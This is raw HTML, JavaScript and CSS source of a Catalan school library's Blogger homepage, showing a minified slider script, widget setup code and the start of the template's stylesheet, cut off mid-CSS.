c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7e86heSmiRRvOg15jLvYI6LKBYdA:1769002537762';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7805310678679695249','//biblioitepa.blogspot.com/','7805310678679695249');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7805310678679695249', 'title': 'Biblioteca Institut Teresa P\xe0mies', 'url': 'https://biblioitepa.blogspot.com/', 'canonicalUrl': 'http://biblioitepa.blogspot.com/', 'homepageUrl': 'https://biblioitepa.blogspot.com/', 'searchUrl': 'https://biblioitepa.blogspot.com/search', 'canonicalHomepageUrl': 'http://biblioitepa.blogspot.com/', 'blogspotFaviconUrl': 'https://biblioitepa.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Biblioteca Institut Teresa P\xe0mies - Atom\x22 href\x3d\x22https://biblioitepa.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Biblioteca Institut Teresa P\xe0mies - RSS\x22 href\x3d\x22https://biblioitepa.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Biblioteca Institut Teresa P\xe0mies - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7805310678679695249/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'index', 'pageName': '', 'pageTitle': 'Biblioteca Institut Teresa P\xe0mies'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalitza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Biblioteca Institut Teresa P\xe0mies', 'description': 'Biblioteca Escolar de l\x27Institut T\xe9resa P\xe0mies de Barcelona. \n\nLa nostra missi\xf3 \xe9s donar suport a tota la comunitat educativa mitjan\xe7ant la resoluci\xf3 de les seves necessitats informatives, mitjan\xe7ant productes i serveis bibliotecaris que ajudin a acomplir els objectius vitals i educatius.', 'url': 'https://biblioitepa.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'breaking-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-header', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'slider-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'feat-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'author-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'S\x27est\xe0 enviant...', 'contactFormMessageSentMsg': 'El teu missatge s\u2019ha enviat.', 'contactFormMessageNotSentMsg': 'No s\x27ha pogut enviar el missatge. Torna-ho a provar m\xe9s tard.', 'contactFormInvalidEmailMsg': 'Es requereix una adre\xe7a electr\xf2nica v\xe0lida.', 'contactFormEmptyMessageMsg': 'El camp del missatge no pot ser buit.', 'title': 'Contacte', 'blogId': '7805310678679695249', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'Correu electr\xf2nic', 'contactFormMessageMsg': 'Missatge', 'contactFormSendMsg': 'Envia', 'contactFormToken': 'AOuZoY68D0Muw902dn3v95YIkaZgAz8lpw:1769002537767', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'InstaIPG', document.getElementById('HTML8'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biblioitepa.blogspot.com/
body_size: 43572
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700|Playfair+Display:400,700' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://biblioitepa.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://biblioitepa.blogspot.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Biblioteca Institut Teresa Pàmies - Atom" href="https://biblioitepa.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Biblioteca Institut Teresa Pàmies - RSS" href="https://biblioitepa.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Biblioteca Institut Teresa Pàmies - Atom" href="https://www.blogger.com/feeds/7805310678679695249/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://biblioitepa.blogspot.com/' property='og:url'/>
<meta content='Biblioteca Institut Teresa Pàmies' property='og:title'/>
<meta content='Biblioteca Escolar de l&#39;Institut Téresa Pàmies de Barcelona. 

La nostra missió és donar suport a tota la comunitat educativa mitjançant la resolució de les seves necessitats informatives, mitjançant productes i serveis bibliotecaris que ajudin a acomplir els objectius vitals i educatius.' property='og:description'/>
<title>
Biblioteca Institut Teresa Pàmies
</title>
<!-- Description and Keywords (start) -->
<meta content='Biblioteca escolar del centre educatiu Institut Téresa Pàmies de Barcelona. La nostra missió és donar suport a tota la comunitat educativa mitjançant la resolució de les seves necessitats informatives, mitjançant productes i serveis bibliotecaris que ajudin a acomplir els objectius vitals i educatius.' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Biblioteca Institut Teresa Pàmies' property='og:site_name'/>
<meta content='https://biblioitepa.blogspot.com/' name='twitter:domain'/>
<meta content='' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
          if (blog[blog.length - 1] != "com") {
              var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
              window.location.replace(ncr + document.location.pathname);
          }
      }
    </script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Blogari
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Theme Color" type="color" default="#C9AF7E"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
/* Body */
body{color:#666;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#4a84e4;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#333;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.ad-ab{display: none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT{opacity:.95!important}
.CSS_LIGHTBOX_BG_MASK{background-color:#333!important}
.CSS_LIGHTBOX_BTN_CLOSE{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_LNU2mIxFk6GatPu5K7wTtixoP9kUCZP708ivZXxgLVBGt3YlrifgfIYjM90dKBGzVy4OnEuR1QV-le1AksCmpthGid3G7o5RsaADJ-hagKvSuryKZcgYt9mpQ63o5C3MoDvQN8C9kZFW/s1600-r/close.png') no-repeat!important;top:10px!important;right:10px!important}
img.CSS_LIGHTBOX_SCALED_IMAGE_IMG,CSS_LIGHTBOX_SCALED_IMAGE_IMG{max-width:700px;max-height:450px;outline:0!important;border-radius:3px!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0, 0, 0, 0.50)!important}
.CSS_LIGHTBOX_INDEX_INFO{color:#4a84e4!important;font-size:11px!important;text-transform:uppercase!important}
.CSS_LIGHTBOX_INDEX_INFO b{color:#DDD!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#333333}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#4a84e4;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#4a84e4;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1010px;margin:0 auto;padding:0}
#top-wrap{position:relative;z-index:5;width:100%;height:27px;background-color:#fff}
.top-wrap-head{position:relative;height:27px;background-color:#F7F7F7;overflow:hidden;border-right:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;border-left:1px solid #F0F0F0}
.breaking-sec .widget-content{display:none}
#breaking-sec h2.title{display:block;height:27px;padding:0 10px;font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px;float:left;color:#4a84e4;background-color:#333;border-right:1px solid #F0F0F0;text-transform:uppercase;}
#breaking-news .slides li{display:none;padding:0;margin-left:10px}
a.post-tag{float:left;font-size:10px;font-weight:700;background-color:#4a84e4;color:#fff;padding:1px 3px 2px;border-radius:2px;margin:6px 6px 0 0}
#breaking-news h3{font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px}
a.breaking-post{color:#888}
.breaking-post:hover{color:#4a84e4}
#breaking-nav{width:58px;height:28px;float:left}
#breaking-nav ul li{padding:0}
#breaking-nav a{position:static;width:28px;height:28px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrAho4PyB0bjcgNc5RWYM22rOepp544RER1vVzPKnT5ZvY4gz4nwIhzex2p-wGC7z6JDXIEJOim_IaJsGG6RMRdAbXT-01n48pqda3X9oH6pO3EWYIRIw_q-71qQIEMp16xfcTO4CWlC2d/s1600-r/breaking-nav.png) no-repeat #fff;border-right:1px solid #F0F0F0}
#breaking-nav a:hover{background-color:#4a84e4}
#breaking-nav
.flex-next{background-position:-168px 0}
#breaking-nav
.flex-next:hover{background-position:-112px 0}
#breaking-nav
.flex-prev:hover{background-position:-56px 0}
#header-social{position:absolute;right:0;top:0}
#header-social li{float:left;padding:0}
#header-social li a{display:block;width:28px;height:28px;border-left:1px solid #F0F0F0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijgzQX2KTMgW8gNdALuxaDlpTWd2uHTfHddGUo6pKV06HJuZflYwE0JwhJFPFnAR70iXyzqNrYqM6i0OPWivak-YoI9tIRZiulL9Cot0NAWsnG5QYm-jBSjqYYxc6Zrm_dmUopo_Fw5D_q/s1600-r/sico.png) no-repeat #fff;text-indent:-9999px;transition:background .3s}
#header-social
.Twitter a:hover{background-color:#40BFF4;background-position:0 -56px}
#header-social
.Facebook a{background-position:-29px 0}
#header-social
.Facebook a:hover{background-color:#5C82D0;background-position:-29px -56px}
#header-social
.GooglePlus a{display:none; background-position:-58px 0}
#header-social
.GooglePlus:hover a{background-color:#EA5D4B;background-position:-58px -56px}
#header-social
.Instagram a{background-position:-87px 0}
#header-social
.Instagram a:hover{background-color:#548BB5;background-position:-87px -56px}
#header-wrapper{height:104px}
#header h1{margin:0;font-size:20px}
#header .description{margin:0;padding:0;font-size:11px}
.the-logo{float:left;width:168px;height:45px;margin-top:30px;overflow:hidden}
.the-logo img{max-width:100%;height:auto}
.ads-top-468{width:468px;max-height:60px;float:right;margin-top:22px;padding:0}
.ads-top-468 .widget-content{border:0;margin:0;padding:0}
#main-nav{position:relative;width:100%;height:46px;font-size:12px}
#main-nav .row{height:46px;background-color:#333;position:relative;padding:0}
.is-sticky #main-nav{background-color:#333;width:100%!important;margin:0;z-index:999999;opacity:.95}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a{color:#4a84e4!important}
#main-nav li{position:relative;float:left;line-height:46px;padding:0}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav a:hover,#main-nav
.current-menu-item > a{color:#4a84e4}
#main-nav li::after{content:'';display:inline-block;width:0;height:10px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#4a84e4}
.drop-sign{color:#4a84e4}
.drop-sign i{font-size:8px;top:-1px;position:relative;padding-left:1px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:46px;z-index:100;background-color:#2F2F2F}
#main-nav ul li ul
.drop-sign{float:right;margin:0}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px dotted #3A3A3A}
#main-nav ul li
ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul a{min-width:208px;padding:0 16px;margin-top:0;font-size:12px;font-weight:400;line-height:38px;transition:all 0s ease;border:none}
#main-nav
ul li ul
.current-menu-item
a::after{content:'';display:none}
#main-nav
ul li ul
.current-menu-item a{color:#fff}
#main-nav
ul li ul
.current-menu-item a:hover{color:#4a84e4}
#main-nav ul li ul ul{left:100%;top:0}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
